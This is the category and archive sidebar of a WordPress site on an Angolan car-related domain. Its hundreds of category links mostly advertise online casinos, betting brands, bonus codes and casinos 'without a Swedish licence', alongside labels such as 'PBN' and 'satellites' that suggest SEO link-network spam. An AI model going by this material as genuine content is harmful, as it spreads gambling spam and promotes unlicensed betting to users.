	<li class="cat-item cat-item-391"><a href="https://rikauto.co.ao/category/20bet-bonus-758/">20bet Bonus 758</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://rikauto.co.ao/category/20bet-kasyno-860/">20bet Kasyno 860</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://rikauto.co.ao/category/22bet/">22bet</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://rikauto.co.ao/category/22bet-bd/">22Bet BD</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://rikauto.co.ao/category/22bet-it/">22bet IT</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://rikauto.co.ao/category/270/">270</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://rikauto.co.ao/category/888starz-bd/">888starz bd</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://rikauto.co.ao/category/austria/">austria</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://rikauto.co.ao/category/aviator/">Aviator</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://rikauto.co.ao/category/aviator-brazil/">aviator brazil</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://rikauto.co.ao/category/aviator-casino-de/">aviator casino DE</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://rikauto.co.ao/category/aviator-casino-fr/">aviator casino fr</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://rikauto.co.ao/category/aviator-game-winning-trick-ecli-igrok-771/">Aviator Game Winning Trick Если Игрок &#8211; 685</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://rikauto.co.ao/category/aviator-in/">aviator IN</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://rikauto.co.ao/category/aviator-ke/">aviator ke</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://rikauto.co.ao/category/aviator-mz/">aviator mz</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://rikauto.co.ao/category/aviator-ng/">aviator ng</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://rikauto.co.ao/category/aviator-slottica-kasyna-bez-893/">Aviator Slottica Kasyna Bez &#8211; 422</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://rikauto.co.ao/category/az-most-bet/">AZ Most BET</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://rikauto.co.ao/category/azerbajany-mostbet/">Azerbajany Mostbet</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://rikauto.co.ao/category/b1bet-apostas/">b1bet apostas</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://rikauto.co.ao/category/b1bet-br/">b1bet BR</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://rikauto.co.ao/category/b1bet-brazil/">b1bet brazil</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://rikauto.co.ao/category/bankobet/">Bankobet</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://rikauto.co.ao/category/basaribet/">Basaribet</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://rikauto.co.ao/category/bbrbet-colombia/">bbrbet colombia</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://rikauto.co.ao/category/bbrbet-mx/">bbrbet mx</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://rikauto.co.ao/category/bdm-bet-226/">Bdm Bet 226</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://rikauto.co.ao/category/bdm-bet-promo-code-853/">Bdm Bet Promo Code 853</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://rikauto.co.ao/category/bdmbet-promo-code-19/">Bdmbet Promo Code 19</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://rikauto.co.ao/category/beebet/">beebet</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://rikauto.co.ao/category/benefits-of-cbd-oil-622/">Benefits Of Cbd Oil 622</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://rikauto.co.ao/category/benefits-of-cbd-oil-under-tongue-882/">Benefits Of Cbd Oil Under Tongue 882</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://rikauto.co.ao/category/betano-login-app-129/">Betano Login App 129</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://rikauto.co.ao/category/betmotion-brazil/">Betmotion brazil</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://rikauto.co.ao/category/betting-utan-svensk-licens/">betting utan svensk licens</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://rikauto.co.ao/category/big-bass-de/">big bass de</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://rikauto.co.ao/category/bitcoin-cash-casinos/">bitcoin cash casinos</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://rikauto.co.ao/category/bitcoin-casino/">bitcoin casino</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://rikauto.co.ao/category/bitcoin-casino-2/">bitcoin casino 2</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://rikauto.co.ao/category/bizzo-casino/">bizzo casino</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://rikauto.co.ao/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://rikauto.co.ao/category/book-of-ra/">book of ra</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://rikauto.co.ao/category/book-of-ra-it/">book of ra it</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://rikauto.co.ao/category/brand/">Brand</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://rikauto.co.ao/category/bukmacherzy-online/">bukmacherzy online</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://rikauto.co.ao/category/business-plans/">Business Plans</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://rikauto.co.ao/category/business-services/">Business Services</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://rikauto.co.ao/category/car-service-44/">Car Service 44</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://rikauto.co.ao/category/case-study-mostbet-648/">Case Study: Mostbet&quot; &#8211; 872</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://rikauto.co.ao/category/casibom-tr/">casibom tr</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://rikauto.co.ao/category/casibom-tg/">casibom-tg</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://rikauto.co.ao/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://rikauto.co.ao/category/casino-bdmbet-192/">Casino Bdmbet 192</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://rikauto.co.ao/category/casino-en-ligne/">casino en ligne</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://rikauto.co.ao/category/casino-en-ligne-argent-reel/">casino en ligne argent reel</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://rikauto.co.ao/category/casino-en-ligne-fr/">casino en ligne fr</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://rikauto.co.ao/category/casino-onlina-ca/">casino onlina ca</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://rikauto.co.ao/category/casino-online-ar/">casino online ar</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://rikauto.co.ao/category/casino-online-it/">casinò online it</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://rikauto.co.ao/category/casino-svensk-licens/">casino svensk licens</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://rikauto.co.ao/category/casino-utan-svensk-licens/">casino utan svensk licens</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://rikauto.co.ao/category/casino-utan-svesk-licens/">casino utan svesk licens</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://rikauto.co.ao/category/casino-zonder-crucks-netherlands/">casino zonder crucks netherlands</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://rikauto.co.ao/category/casino-glory-india/">casino-glory india</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://rikauto.co.ao/category/casinos/">casinos</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://rikauto.co.ao/category/cbd-oil-for-pets-179/">Cbd Oil For Pets 179</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://rikauto.co.ao/category/competitive-research/">Competitive Research</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://rikauto.co.ao/category/consutruction-and-architecture/">Consutruction</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://rikauto.co.ao/category/crazy-time/">crazy time</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://rikauto.co.ao/category/csdino/">csdino</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://rikauto.co.ao/category/ekbet-online-login-646/">Ekbet Online Login 646</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://rikauto.co.ao/category/fair-go-casino/">Fair Go Casino</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://rikauto.co.ao/category/family-helping/">Family Helping</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://rikauto.co.ao/category/fortune-tiger-brazil/">fortune tiger brazil</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://rikauto.co.ao/category/gama-casino/">Gama Casino</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://rikauto.co.ao/category/game/">Game</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://rikauto.co.ao/category/glory-casinos-tr/">glory-casinos tr</a>
</li>
	<li class="cat-item cat-item-400"><a href="https://rikauto.co.ao/category/how-much-does-gas-cost-224/">How Much Does Gas Cost 224</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://rikauto.co.ao/category/india-mostbet/">India Mostbet</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://rikauto.co.ao/category/karavanbet-casino/">KaravanBet Casino</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://rikauto.co.ao/category/kasyno-online-pl/">Kasyno Online PL</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://rikauto.co.ao/category/kasyno-slottica-casino-menu-de-navegacao-964/">Kasyno Slottica Casino Menu De Navegação &#8211; 626</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://rikauto.co.ao/category/king-johnnie/">king johnnie</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://rikauto.co.ao/category/kudos-casino-100-no-deposit-bonus-codes-238/">Kudos Casino 100 No Deposit Bonus Codes 238</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://rikauto.co.ao/category/kudos-no-deposit-bonus-559/">Kudos No Deposit Bonus 559</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://rikauto.co.ao/category/lucky8-france/">lucky8 France</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://rikauto.co.ao/category/maribet-casino-tr/">Maribet casino TR</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://rikauto.co.ao/category/masalbet/">Masalbet</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://rikauto.co.ao/category/maxi-reviewe/">Maxi reviewe</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://rikauto.co.ao/category/melhor-cassinos-online/">melhor cassinos online</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://rikauto.co.ao/category/mini-review/">mini-review</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://rikauto.co.ao/category/mini-reviews/">Mini-reviews</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://rikauto.co.ao/category/mombrand/">mombrand</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://rikauto.co.ao/category/mono-brand/">mono brand</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://rikauto.co.ao/category/mono-slot/">mono slot</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://rikauto.co.ao/category/mono-brand-2/">Mono-brand</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://rikauto.co.ao/category/monobrand/">Monobrand</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://rikauto.co.ao/category/monobrend/">monobrend</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://rikauto.co.ao/category/monogame/">monogame</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://rikauto.co.ao/category/monoslot/">monoslot</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://rikauto.co.ao/category/mostbet/">mostbet</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://rikauto.co.ao/category/mostbet-apk/">mostbet apk</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://rikauto.co.ao/category/mostbet-az-90/">mostbet az 90</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://rikauto.co.ao/category/mostbet-az-casino/">Mostbet AZ Casino</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://rikauto.co.ao/category/mostbet-azerbaijan/">mostbet azerbaijan</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://rikauto.co.ao/category/mostbet-azerbaycan/">Mostbet Azerbaycan</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://rikauto.co.ao/category/mostbet-casino-az/">Mostbet Casino AZ</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://rikauto.co.ao/category/mostbet-casino-azerbaycan/">Mostbet Casino Azerbaycan</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://rikauto.co.ao/category/mostbet-casino-uz-online/">Mostbet Casino UZ Online</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://rikauto.co.ao/category/mostbet-creating-an-account-offers-exchange-sportsbook-and-casino-promotions-606/">Mostbet Creating An Account Offers: Exchange, Sportsbook And Casino Promotions &#8211; 289</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://rikauto.co.ao/category/mostbet-giris/">mostbet giriş</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://rikauto.co.ao/category/mostbet-gr/">mostbet GR</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://rikauto.co.ao/category/mostbet-hungary/">mostbet hungary</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://rikauto.co.ao/category/mostbet-india/">Mostbet India</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://rikauto.co.ao/category/mostbet-italy/">mostbet italy</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://rikauto.co.ao/category/mostbet-kirish/">mostbet kirish</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://rikauto.co.ao/category/mostbet-norway/">mostbet norway</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://rikauto.co.ao/category/mostbet-oynash/">mostbet oynash</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://rikauto.co.ao/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://rikauto.co.ao/category/mostbet-royxatga-olish/">mostbet royxatga olish</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://rikauto.co.ao/category/mostbet-tr/">mostbet tr</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://rikauto.co.ao/category/mostbet-uz/">mostbet uz</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://rikauto.co.ao/category/mostbet-uz-casino/">Mostbet UZ Casino</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://rikauto.co.ao/category/mostbet-uz-casino-online/">Mostbet UZ Casino Online</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://rikauto.co.ao/category/mostbet-uz-kirish/">mostbet uz kirish</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://rikauto.co.ao/category/mostbet-uzbekistan/">Mostbet Uzbekistan</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://rikauto.co.ao/category/mostbet-%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c/">mostbet скачать</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://rikauto.co.ao/category/mostbet-%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-ru/">mostbet скачать ru</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://rikauto.co.ao/category/mostbet-ru-serg/">mostbet-ru-serg</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://rikauto.co.ao/category/mr-bet-casino-de/">Mr Bet casino DE</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://rikauto.co.ao/category/mr-jack-bet-brazil/">mr jack bet brazil</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://rikauto.co.ao/category/mx-bbrbet-casino/">mx-bbrbet-casino</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://rikauto.co.ao/category/online-casino-au/">online casino au</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://rikauto.co.ao/category/online-casino-canada/">online casino canada</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://rikauto.co.ao/category/onlone-casino-es/">onlone casino ES</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://rikauto.co.ao/category/ozwin-au-casino/">ozwin au casino</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://rikauto.co.ao/category/ozwin-on-collection-casino-repayment-procedures-risk-free-and-safe-banking-605/">Ozwin On Collection Casino Repayment Procedures Risk-free And Safe Banking &#8211; 752</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://rikauto.co.ao/category/pagbet-brazil/">pagbet brazil</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://rikauto.co.ao/category/party-casino-844/">Party Casino 844</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://rikauto.co.ao/category/partycasino-bonus-code-10e-767/">Partycasino Bonus Code 10€ 767</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://rikauto.co.ao/category/partycasino-espana-914/">Partycasino Espana 914</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://rikauto.co.ao/category/pbn/">PBN</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://rikauto.co.ao/category/pelican-casino-pl/">pelican casino PL</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://rikauto.co.ao/category/pin-up/">Pin UP</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://rikauto.co.ao/category/pin-up-az-casino/">Pin UP AZ Casino</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://rikauto.co.ao/category/pin-up-brazil/">Pin Up Brazil</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://rikauto.co.ao/category/pin-up-casino/">pin up casino</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://rikauto.co.ao/category/pin-up-casino-az/">Pin UP Casino AZ</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://rikauto.co.ao/category/pin-up-casino-online/">Pin UP Casino Online</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://rikauto.co.ao/category/pin-up-online-az/">Pin UP Online AZ</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://rikauto.co.ao/category/pin-up-online-casino/">Pin UP Online Casino</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://rikauto.co.ao/category/pin-up-peru/">Pin Up Peru</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://rikauto.co.ao/category/pinco/">pinco</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://rikauto.co.ao/category/pinup-apk/">PinUp apk</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://rikauto.co.ao/category/pinup-brazil/">pinup Brazil</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://rikauto.co.ao/category/pirots/">pirots</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://rikauto.co.ao/category/pirots-se/">Pirots SE</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://rikauto.co.ao/category/plataforma-aajogo-873/">Plataforma Aajogo 873</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://rikauto.co.ao/category/playcroco-mobile-casino-455/">Playcroco Mobile Casino 455</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://rikauto.co.ao/category/plinko/">plinko</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://rikauto.co.ao/category/plinko-in/">plinko in</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://rikauto.co.ao/category/plinko-uk/">plinko UK</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://rikauto.co.ao/category/plinko_pl/">plinko_pl</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://rikauto.co.ao/category/qizilbilet/">Qizilbilet</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://rikauto.co.ao/category/queen777-app-672/">Queen777 App 672</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://rikauto.co.ao/category/ramenbet/">Ramenbet</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://rikauto.co.ao/category/real-money-pokies-app/">real money pokies app</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://rikauto.co.ao/category/real-money-pokies-apps/">real money pokies apps</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://rikauto.co.ao/category/review/">Review</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://rikauto.co.ao/category/reviewe/">Reviewe</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://rikauto.co.ao/category/reviewer/">reviewer</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://rikauto.co.ao/category/ricky-casino-australia/">ricky casino australia</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://rikauto.co.ao/category/se/">se</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://rikauto.co.ao/category/sites-de-apostas-esports/">sites de apostas esports</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://rikauto.co.ao/category/sky247-cricket-518/">Sky247 Cricket 518</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://rikauto.co.ao/category/slot/">slot</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://rikauto.co.ao/category/slots/">Slots</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://rikauto.co.ao/category/slots-2/">Slots`</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://rikauto.co.ao/category/slottica/">slottica</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://rikauto.co.ao/category/slottica-10e-bonus-goracych-automatach-i-zdobadz-490/">Slottica 10€ Bonus Gorących Automatach I Zdobądź &#8211; 220</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://rikauto.co.ao/category/slottica-124-popularne-gry-429/">Slottica 124 Popularne Gry &#8211; 157</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://rikauto.co.ao/category/slottica-21-gry-promocje-automaty-320/">Slottica 21 Gry Promocje Automaty &#8211; 366</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://rikauto.co.ao/category/slottica-50-linki-gry-promocje-automaty-480/">Slottica 50 Linki Gry Promocje Automaty &#8211; 708</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://rikauto.co.ao/category/slottica-best-online-casino-397/">Slottica Best Online Casino &#8211; 569</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://rikauto.co.ao/category/slottica-bonus-bez-depozytu-2025-podczas-gry-329/">Slottica Bonus Bez Depozytu 2021 Podczas Gry &#8211; 556</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://rikauto.co.ao/category/slottica-casino-australia-minimalna-wplata-345/">Slottica Casino Australia Minimalna Wpłata &#8211; 556</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://rikauto.co.ao/category/slottica-casino-online-643/">Slottica Casino Online 643</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://rikauto.co.ao/category/slottica-casino-review-2025-jak-visa-214/">Slottica Casino Review 2021 Jak Visa &#8211; 749</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://rikauto.co.ao/category/slottica-cassino-takimi-jak-205/">Slottica Cassino Takimi Jak &#8211; 748</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://rikauto.co.ao/category/slottica-games-slottica-wspolpracuje-960/">Slottica Games Slottica Współpracuje &#8211; 334</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://rikauto.co.ao/category/slottica-jak-wyplacic-dlugo-trwa-575/">Slottica Jak Wyplacic Długo Trwa &#8211; 63</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://rikauto.co.ao/category/slottica-kasyno-639/">Slottica Kasyno 639</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://rikauto.co.ao/category/slottica-oficialni-stranky-znajdziesz-to-czego-szukasz-589/">Slottica Oficiální Stránky Znajdziesz To Czego Szukasz &#8211; 195</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://rikauto.co.ao/category/staff-meetings/">Staff Meetings</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://rikauto.co.ao/category/sugar-rush/">sugar rush</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://rikauto.co.ao/category/svensk-casino/">svensk casino</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://rikauto.co.ao/category/sweet-bonanza/">sweet bonanza</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://rikauto.co.ao/category/sweet-bonanza-de/">Sweet Bonanza DE</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://rikauto.co.ao/category/sweet-bonanza-tr/">sweet bonanza TR</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://rikauto.co.ao/category/tala-888-413/">Tala 888 413</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://rikauto.co.ao/category/tennis-betting-guide-guidelines-odds-strategies-guidelines-amp-faq-230/">Tennis Betting Guide, Guidelines, Odds, Strategies, Guidelines &amp; Faq &#8211; 83</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://rikauto.co.ao/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://rikauto.co.ao/category/utlandska-casino/">utlandska casino</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://rikauto.co.ao/category/uz-most-bet/">UZ Most bet</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://rikauto.co.ao/category/vegasino-casino-784/">Vegasino Casino 784</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://rikauto.co.ao/category/verde-casino-hungary/">verde casino hungary</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://rikauto.co.ao/category/verde-casino-poland/">verde casino poland</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://rikauto.co.ao/category/verde-casino-romania/">verde casino romania</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://rikauto.co.ao/category/vovan-casino/">Vovan Casino</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://rikauto.co.ao/category/vulkan-vegas-de/">vulkan vegas DE</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://rikauto.co.ao/category/vulkan-vegas-de-login/">vulkan vegas De login</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://rikauto.co.ao/category/vulkan-vegas-germany/">Vulkan Vegas Germany</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://rikauto.co.ao/category/vulkan-vegas-poland/">Vulkan Vegas Poland</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://rikauto.co.ao/category/vulkanvegas-poland/">VulkanVegas Poland</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://rikauto.co.ao/category/winspark-50-giri-gratis-279/">Winspark 50 Giri Gratis 279</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://rikauto.co.ao/category/%d0%b0%d0%bb%d1%8c%d1%82%d0%b5%d1%80%d0%bd%d0%b5%d0%b9%d1%82/">Альтернейт</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://rikauto.co.ao/category/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">казино</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://rikauto.co.ao/category/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">Комета Казино</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://rikauto.co.ao/category/%d0%bc%d0%b0%d0%ba%d1%81%d0%b8-%d0%be%d0%b1%d0%b7%d0%be%d1%80%d0%bd%d0%b8%d0%ba/">Макси-обзорник</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://rikauto.co.ao/category/%d1%81%d0%b0%d1%82%d0%b5%d0%bb%d0%bb%d0%b8%d1%82%d1%8b/">сателлиты</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://rikauto.co.ao/category/%d1%81%d0%b0%d1%82%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d1%8b/">Саттелиты</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://rikauto.co.ao/category/%d1%81%d0%b5%d1%82%d0%be%d1%87%d0%bd%d1%8b%d0%b9/">сеточный</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://rikauto.co.ao/category/%d1%81%d0%b5%d1%82%d0%be%d1%87%d0%bd%d1%8b%d0%b9-%d0%b4%d0%be%d0%bc%d0%b5%d0%bd/">сеточный домен</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://rikauto.co.ao/category/%d1%81%d0%b5%d1%82%d0%be%d1%87%d0%bd%d1%8b%d0%b9-%d0%b4%d0%be%d0%bc%d0%b5%d0%bd%d1%8b/">сеточный домены</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://rikauto.co.ao/category/%d1%88%d0%b2%d0%b5%d1%86%d0%b8%d1%8f/">Швеция</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://rikauto.co.ao/category/%e3%82%ab%e3%82%b8%e6%97%85/">カジ旅</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://rikauto.co.ao/category/%e3%82%b3%e3%83%8b%e3%83%99%e3%83%83%e3%83%88/">コニベット</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://rikauto.co.ao/category/%e3%83%99%e3%83%a9%e3%82%b8%e3%83%a7%e3%83%b3%e3%82%ab%e3%82%b8%e3%83%8e/">ベラジョンカジノ</a>
</li>
			</ul>

			</section><section id="archives-3" class="widget widget_archive"><h2 class="widget-title">ARCHIVES</h2>
			<ul>
					<li><a href='https://rikauto.co.ao/2026/01/'>janeiro 2026</a></li>
	<li><a href='https://rikauto.co.ao/2025/12/'>dezembro 2025</a></li>
